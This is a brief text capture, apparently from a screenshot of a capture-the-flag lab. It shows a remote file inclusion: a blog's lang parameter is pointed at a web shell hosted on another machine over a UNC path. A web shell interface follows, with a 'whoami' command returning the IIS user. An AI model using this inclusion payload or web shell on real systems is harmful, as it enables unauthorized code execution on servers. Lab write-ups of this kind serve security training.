 10.10.10.151/blog/?lang=\\10
10.10.10.151/blog/?lang=\\10.10.15.244\test\webshell.php 120%
Fetch: host: 10.10.15.244 port: 80 path:
CWD: C:\inetpub\wwwroot\blog Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
nt authority\iusr